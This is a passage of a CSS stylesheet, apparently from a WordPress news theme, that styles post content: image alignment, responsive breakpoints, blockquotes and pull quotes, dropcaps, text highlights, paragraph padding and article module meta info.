  /*  ----------------------------------------------------------------------------
      text and Images align
  */
  .td-post-content img,
  .wpb_text_column img,
  .td_block_text_with_title img,
  .woocommerce #tab-description img,
  .mce-content-body img {
    margin-bottom: 21px;
  }
  .td-post-content figure img,
  .wpb_text_column figure img,
  .td_block_text_with_title figure img,
  .woocommerce #tab-description figure img,
  .mce-content-body figure img {
    margin-bottom: 0;
  }
  .td-post-content .alignnone,
  .wpb_text_column .alignnone,
  .td_block_text_with_title .alignnone,
  .woocommerce #tab-description .alignnone,
  .mce-content-body .alignnone {
    display: inline-block;
    margin: 6px 10px 0 0;
  }
  .td-post-featured-image figure img {
    margin-bottom: 0;
  }
  img.wp-smiley {
    width: auto;
  }
  .wp-caption-text,
  .wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
  }
  .wp-caption {
    text-align: center;
    max-width: 100% !important;
  }
  .wp-caption img {
    max-width: 100% !important;
  }
  .alignnone {
    margin-top: 0;
  }
  .aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
  }
  figure.alignright,
  figure.alignleft,
  figure.aligncenter {
    margin-bottom: 0;
  }
  .alignnone img,
  .aligncenter img {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      align left
       -> on desktop - the tinyMCE size is used
       -> on tablet(s) - apply the max-width to make it look nice
       -> on phones  - center, max width 100%
          + fix for tinyMCE padding
       -> on full width td-pb-span12
  */
  .alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM - align the image on center */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
      max-width: 312px !important;
      margin-right: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
      max-width: 220px !important;
      margin-right: 21px;
    }
  }
  @media (max-width: 767px) {
    .alignleft {
      max-width: 220px !important;
      margin-right: 21px;
    }
  }
  @media (max-width: 500px) {
    .alignleft {
      float: none;
      text-align: center;
      margin-left: auto;
      margin-right: auto;
      max-width: 100% !important;
      margin-bottom: 21px;
    }
    .alignleft img {
      text-align: center;
      margin-left: auto;
      margin-right: auto;
    }
    .alignleft figcaption {
      text-align: center;
    }
  }
  .mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
  }
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
      max-width: 550px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
      max-width: 400px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Screen reader text
  */
  .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
  }
  /*  ----------------------------------------------------------------------------
      align right
       -> on desktop - the tinyMCE size is used
       -> on tablets - apply the max-width to make it look nice
       -> on phones  - center, max width 100%
          + fix for tinyMCE padding
       -> on full width td-pb-span12
  */
  .alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM  - align the image on center */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
      max-width: 312px !important;
      margin-left: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
      max-width: 220px !important;
      margin-left: 21px;
    }
  }
  @media (max-width: 767px) {
    .alignright {
      max-width: 220px !important;
      margin-left: 21px;
    }
  }
  @media (max-width: 500px) {
    .alignright {
      float: none;
      text-align: center;
      margin-left: auto;
      margin-right: auto;
      max-width: 100% !important;
      margin-bottom: 21px;
    }
    .alignright img {
      text-align: center;
      margin-left: auto;
      margin-right: auto;
    }
    .alignright figcaption {
      text-align: center;
    }
  }
  .mce-content-body .alignright {
    margin: 6px 0 6px 24px;
  }
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
      max-width: 550px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
      max-width: 400px !important;
    }
  }
  /*
  ----------------------------------------------------------------------------
    Css for:
    Page content
    Post content
    TinyMCE content
  ----------------------------------------------------------------------------
  */
  .td-page-content,
  .td-post-content,
  .wpb_text_column,
  .td_block_text_with_title,
  .woocommerce #tab-description,
  .mce-content-body {
    font-size: 15px;
    font-family: "Helvetica Neue", sans-serif;
    line-height: 26px;
    color: #222;
  }
  .td-page-content a:hover,
  .td-post-content a:hover,
  .wpb_text_column a:hover,
  .td_block_text_with_title a:hover,
  .woocommerce #tab-description a:hover,
  .mce-content-body a:hover {
    text-decoration: underline;
  }
  .td-page-content ul,
  .td-post-content ul,
  .wpb_text_column ul,
  .td_block_text_with_title ul,
  .woocommerce #tab-description ul,
  .mce-content-body ul {
    margin-bottom: 26px;
  }
  .td-page-content p,
  .td-post-content p,
  .wpb_text_column p,
  .td_block_text_with_title p,
  .woocommerce #tab-description p,
  .mce-content-body p,
  .td-page-content li,
  .td-post-content li,
  .wpb_text_column li,
  .td_block_text_with_title li,
  .woocommerce #tab-description li,
  .mce-content-body li {
    font-size: 14px;
    line-height: 18px;
  }
  .td-page-content p,
  .td-post-content p,
  .wpb_text_column p,
  .td_block_text_with_title p,
  .woocommerce #tab-description p,
  .mce-content-body p {
    margin-bottom: 26px;
  }
  .td-page-content .td-arrow-list,
  .td-post-content .td-arrow-list,
  .wpb_text_column .td-arrow-list,
  .td_block_text_with_title .td-arrow-list,
  .woocommerce #tab-description .td-arrow-list,
  .mce-content-body .td-arrow-list {
    list-style: none;
    margin-left: 16px;
  }
  .td-page-content .td-arrow-list li:before,
  .td-post-content .td-arrow-list li:before,
  .wpb_text_column .td-arrow-list li:before,
  .td_block_text_with_title .td-arrow-list li:before,
  .woocommerce #tab-description .td-arrow-list li:before,
  .mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
  }
  .entry-title a:hover,
  .td-post-category:hover,
  .widget a:hover,
  .td_block_wrap a:hover {
    text-decoration: none !important;
  }
  /*  ----------------------------------------------------------------------------
      quote
  */
  .td-page-content blockquote,
  .td-post-content blockquote,
  .wpb_text_column blockquote,
  .td_block_text_with_title blockquote,
  .bbpress blockquote,
  .woocommerce #tab-description blockquote,
  .mce-content-body blockquote,
  .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px 5%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content blockquote,
    .td-post-content blockquote,
    .wpb_text_column blockquote,
    .td_block_text_with_title blockquote,
    .bbpress blockquote,
    .woocommerce #tab-description blockquote,
    .mce-content-body blockquote,
    .comment-content blockquote {
      margin: 20px 3% 18px 3%;
    }
  }
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .bbpress blockquote p,
  .woocommerce #tab-description blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    font-style: italic;
    text-align: center;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
      font-size: 24px;
      line-height: 32px;
    }
  }
  @media (max-width: 767px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
      font-size: 22px;
      line-height: 30px;
    }
  }
  .td-page-content .twitter-tweet p,
  .td-post-content .twitter-tweet p,
  .wpb_text_column .twitter-tweet p,
  .td_block_text_with_title .twitter-tweet p,
  .bbpress .twitter-tweet p,
  .woocommerce #tab-description .twitter-tweet p,
  .mce-content-body .twitter-tweet p,
  .comment-content .twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
  }
  .td-page-content .td_quote_right,
  .td-post-content .td_quote_right,
  .wpb_text_column .td_quote_right,
  .td_block_text_with_title .td_quote_right,
  .bbpress .td_quote_right,
  .woocommerce #tab-description .td_quote_right,
  .mce-content-body .td_quote_right,
  .comment-content .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_right,
    .td-post-content .td_quote_right,
    .wpb_text_column .td_quote_right,
    .td_block_text_with_title .td_quote_right,
    .bbpress .td_quote_right,
    .woocommerce #tab-description .td_quote_right,
    .mce-content-body .td_quote_right,
    .comment-content .td_quote_right {
      float: none;
      width: auto;
      margin-right: 5%;
      margin-left: 5%;
    }
  }
  .td-page-content .td_quote_left,
  .td-post-content .td_quote_left,
  .wpb_text_column .td_quote_left,
  .td_block_text_with_title .td_quote_left,
  .bbpress .td_quote_left,
  .woocommerce #tab-description .td_quote_left,
  .mce-content-body .td_quote_left,
  .comment-content .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_left,
    .td-post-content .td_quote_left,
    .wpb_text_column .td_quote_left,
    .td_block_text_with_title .td_quote_left,
    .bbpress .td_quote_left,
    .woocommerce #tab-description .td_quote_left,
    .mce-content-body .td_quote_left,
    .comment-content .td_quote_left {
      float: none;
      width: auto;
      margin-right: 5%;
      margin-left: 5%;
    }
  }
  .td-page-content .td_quote_left p,
  .td-post-content .td_quote_left p,
  .wpb_text_column .td_quote_left p,
  .td_block_text_with_title .td_quote_left p,
  .bbpress .td_quote_left p,
  .woocommerce #tab-description .td_quote_left p,
  .mce-content-body .td_quote_left p,
  .comment-content .td_quote_left p {
    text-align: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_left p,
    .td-post-content .td_quote_left p,
    .wpb_text_column .td_quote_left p,
    .td_block_text_with_title .td_quote_left p,
    .bbpress .td_quote_left p,
    .woocommerce #tab-description .td_quote_left p,
    .mce-content-body .td_quote_left p,
    .comment-content .td_quote_left p {
      text-align: center;
    }
  }
  .td-page-content .td_quote_box,
  .td-post-content .td_quote_box,
  .wpb_text_column .td_quote_box,
  .td_block_text_with_title .td_quote_box,
  .bbpress .td_quote_box,
  .woocommerce #tab-description .td_quote_box,
  .mce-content-body .td_quote_box,
  .comment-content .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 0 23px;
    position: relative;
    top: 6px;
    clear: both;
  }
  .td-page-content .td_quote_box p,
  .td-post-content .td_quote_box p,
  .wpb_text_column .td_quote_box p,
  .td_block_text_with_title .td_quote_box p,
  .bbpress .td_quote_box p,
  .woocommerce #tab-description .td_quote_box p,
  .mce-content-body .td_quote_box p,
  .comment-content .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    padding-bottom: 16px;
    margin: 0;
    text-transform: none;
  }
  .td-page-content .td_box_left,
  .td-post-content .td_box_left,
  .wpb_text_column .td_box_left,
  .td_block_text_with_title .td_box_left,
  .bbpress .td_box_left,
  .woocommerce #tab-description .td_box_left,
  .mce-content-body .td_box_left,
  .comment-content .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_left,
    .td-post-content .td_box_left,
    .wpb_text_column .td_box_left,
    .td_block_text_with_title .td_box_left,
    .bbpress .td_box_left,
    .woocommerce #tab-description .td_box_left,
    .mce-content-body .td_box_left,
    .comment-content .td_box_left {
      float: none;
      margin: 0 0 36px 0;
      width: auto;
    }
  }
  .td-page-content .td_box_left p,
  .td-post-content .td_box_left p,
  .wpb_text_column .td_box_left p,
  .td_block_text_with_title .td_box_left p,
  .bbpress .td_box_left p,
  .woocommerce #tab-description .td_box_left p,
  .mce-content-body .td_box_left p,
  .comment-content .td_box_left p {
    text-align: left;
  }
  .td-page-content .td_box_right,
  .td-post-content .td_box_right,
  .wpb_text_column .td_box_right,
  .td_block_text_with_title .td_box_right,
  .bbpress .td_box_right,
  .woocommerce #tab-description .td_box_right,
  .mce-content-body .td_box_right,
  .comment-content .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_right,
    .td-post-content .td_box_right,
    .wpb_text_column .td_box_right,
    .td_block_text_with_title .td_box_right,
    .bbpress .td_box_right,
    .woocommerce #tab-description .td_box_right,
    .mce-content-body .td_box_right,
    .comment-content .td_box_right {
      float: none;
      margin: 0 0 36px 0;
      width: auto;
    }
  }
  .td-page-content .td_box_right p,
  .td-post-content .td_box_right p,
  .wpb_text_column .td_box_right p,
  .td_block_text_with_title .td_box_right p,
  .bbpress .td_box_right p,
  .woocommerce #tab-description .td_box_right p,
  .mce-content-body .td_box_right p,
  .comment-content .td_box_right p {
    text-align: left;
  }
  .td-page-content .td_box_center,
  .td-post-content .td_box_center,
  .wpb_text_column .td_box_center,
  .td_block_text_with_title .td_box_center,
  .bbpress .td_box_center,
  .woocommerce #tab-description .td_box_center,
  .mce-content-body .td_box_center,
  .comment-content .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_center,
    .td-post-content .td_box_center,
    .wpb_text_column .td_box_center,
    .td_block_text_with_title .td_box_center,
    .bbpress .td_box_center,
    .woocommerce #tab-description .td_box_center,
    .mce-content-body .td_box_center,
    .comment-content .td_box_center {
      margin-bottom: 36px;
    }
  }
  .td-page-content .td_pull_quote,
  .td-post-content .td_pull_quote,
  .wpb_text_column .td_pull_quote,
  .td_block_text_with_title .td_pull_quote,
  .bbpress .td_pull_quote,
  .woocommerce #tab-description .td_pull_quote,
  .mce-content-body .td_pull_quote,
  .comment-content .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
  }
  .td-page-content .td_pull_quote p,
  .td-post-content .td_pull_quote p,
  .wpb_text_column .td_pull_quote p,
  .td_block_text_with_title .td_pull_quote p,
  .bbpress .td_pull_quote p,
  .woocommerce #tab-description .td_pull_quote p,
  .mce-content-body .td_pull_quote p,
  .comment-content .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
  }
  .td-page-content .td_pull_quote p:first-child:before,
  .td-post-content .td_pull_quote p:first-child:before,
  .wpb_text_column .td_pull_quote p:first-child:before,
  .td_block_text_with_title .td_pull_quote p:first-child:before,
  .bbpress .td_pull_quote p:first-child:before,
  .woocommerce #tab-description .td_pull_quote p:first-child:before,
  .mce-content-body .td_pull_quote p:first-child:before,
  .comment-content .td_pull_quote p:first-child:before {
    position: absolute;
    background: url('[data-uri]') no-repeat;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .td-page-content .td_pull_quote p:after,
  .td-post-content .td_pull_quote p:after,
  .wpb_text_column .td_pull_quote p:after,
  .td_block_text_with_title .td_pull_quote p:after,
  .bbpress .td_pull_quote p:after,
  .woocommerce #tab-description .td_pull_quote p:after,
  .mce-content-body .td_pull_quote p:after,
  .comment-content .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
  }
  .td-page-content .td_pull_left,
  .td-post-content .td_pull_left,
  .wpb_text_column .td_pull_left,
  .td_block_text_with_title .td_pull_left,
  .bbpress .td_pull_left,
  .woocommerce #tab-description .td_pull_left,
  .mce-content-body .td_pull_left,
  .comment-content .td_pull_left {
    width: 40%;
    float: left;
    margin-right: 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_left,
    .td-post-content .td_pull_left,
    .wpb_text_column .td_pull_left,
    .td_block_text_with_title .td_pull_left,
    .bbpress .td_pull_left,
    .woocommerce #tab-description .td_pull_left,
    .mce-content-body .td_pull_left,
    .comment-content .td_pull_left {
      float: none;
      margin: 0 0 30px 0;
      width: auto;
    }
  }
  .td-page-content .td_pull_right,
  .td-post-content .td_pull_right,
  .wpb_text_column .td_pull_right,
  .td_block_text_with_title .td_pull_right,
  .bbpress .td_pull_right,
  .woocommerce #tab-description .td_pull_right,
  .mce-content-body .td_pull_right,
  .comment-content .td_pull_right {
    width: 30%;
    float: right;
    margin-left: 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_right,
    .td-post-content .td_pull_right,
    .wpb_text_column .td_pull_right,
    .td_block_text_with_title .td_pull_right,
    .bbpress .td_pull_right,
    .woocommerce #tab-description .td_pull_right,
    .mce-content-body .td_pull_right,
    .comment-content .td_pull_right {
      float: none;
      margin: 0 0 30px 0;
      width: auto;
    }
  }
  .td-page-content .td_pull_center,
  .td-post-content .td_pull_center,
  .wpb_text_column .td_pull_center,
  .td_block_text_with_title .td_pull_center,
  .bbpress .td_pull_center,
  .woocommerce #tab-description .td_pull_center,
  .mce-content-body .td_pull_center,
  .comment-content .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_center,
    .td-post-content .td_pull_center,
    .wpb_text_column .td_pull_center,
    .td_block_text_with_title .td_pull_center,
    .bbpress .td_pull_center,
    .woocommerce #tab-description .td_pull_center,
    .mce-content-body .td_pull_center,
    .comment-content .td_pull_center {
      padding: 15px 20px;
    }
  }
  blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
  }
  blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
  }
  blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
  }
  /*  ----------------------------------------------------------------------------
      dropcaps
  */
  .td-page-content .dropcap,
  .td-post-content .dropcap,
  .wpb_text_column .dropcap,
  .td_block_text_with_title .dropcap,
  .bbpress .dropcap,
  .woocommerce #tab-description .dropcap,
  .mce-content-body .dropcap,
  .comment-content .dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: white;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
  }
  .td-page-content .dropcap1,
  .td-post-content .dropcap1,
  .wpb_text_column .dropcap1,
  .td_block_text_with_title .dropcap1,
  .bbpress .dropcap1,
  .woocommerce #tab-description .dropcap1,
  .mce-content-body .dropcap1,
  .comment-content .dropcap1 {
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
  }
  .td-page-content .dropcap2,
  .td-post-content .dropcap2,
  .wpb_text_column .dropcap2,
  .td_block_text_with_title .dropcap2,
  .bbpress .dropcap2,
  .woocommerce #tab-description .dropcap2,
  .mce-content-body .dropcap2,
  .comment-content .dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
  }
  .td-page-content .dropcap3,
  .td-post-content .dropcap3,
  .wpb_text_column .dropcap3,
  .td_block_text_with_title .dropcap3,
  .bbpress .dropcap3,
  .woocommerce #tab-description .dropcap3,
  .mce-content-body .dropcap3,
  .comment-content .dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
  }
  /*  ----------------------------------------------------------------------------
      text columns
  */
  .td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      text highlighting
  */
  .td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
  }
  .td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
  }
  .td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
  }
  .td_text_highlight_marker:hover {
    color: #F9F9F9;
  }
  .td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
  }
  .td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
  }
  .td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
  }
  .td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
  }
  .td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
  }
  /*  ----------------------------------------------------------------------------
      custom post padding
  */
  .td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
  }
  .td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
  }
  .td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
  }
  .td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
  }
  .td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
  }
  .td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
  }
  .td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
  }
  .td-pb-span8 .td-paragraph-padding-0,
  .mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-1,
  .mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-2,
  .mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
  }
  .td-pb-span8 .td-paragraph-padding-3,
  .mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
  }
  .td-pb-span8 .td-paragraph-padding-4,
  .mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-5,
  .mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
  }
  .td-pb-span8 .td-paragraph-padding-6,
  .mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
  }
  /* responsive phone */
  @media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
      padding-left: 10px !important;
      padding-right: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default Module - Module 1
  */
  /*  ----------------------------------------------------------------------------
      Modules
  */
  .td_module_wrap {
    position: relative;
    padding-bottom: 35px;
  }
  .td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
  }
  .td_module_wrap:hover .entry-title a {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      thumbnail
  */
  .td-module-thumb {
    position: relative;
    margin-bottom: 13px;
  }
  .td-module-thumb .entry-thumb {
    display: block;
  }
  .td-video-play-ico > img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
  }
  /*  ----------------------------------------------------------------------------
     module meta info
  */
  .td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
  }
  .entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
  }
  .td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
  }
  .td-post-author-name a {
    color: #000;
  }
  .td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
  }
  .td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
  }
  .td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
  }
  .td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
  }
  .td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
  }
  /*  ----------------------------------------------------------------------------
      excerpt
  */
  .td-excerpt {
    font-size: 13px;
    color: #777;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
  }
  .td-read-more,
  .more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
  }
  .td-read-more a,
  .more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-read-more a:hover,
  .more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
  }
  /*  ----------------------------------------------------------------------------
      admin edit
  */
  .td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-admin-edit:hover {
    background-color: #000;
  }
  .td-module-thumb:hover .td-admin-edit {
    display: block;
  }
  .td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
  }
  .td-post-category:hover {
    background-color: #4db2ec;
  }
  .td-module-image {
    position: relative;
  }
  .td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
  }
  .td-module-meta-info .td-post-category {
    display: inline-block;
  }
  /*  ----------------------------------------------------------------------------
      Module 1
  */
  .td_module_1 {
    padding-bottom: 24px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_1 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_1 .entry-thumb {
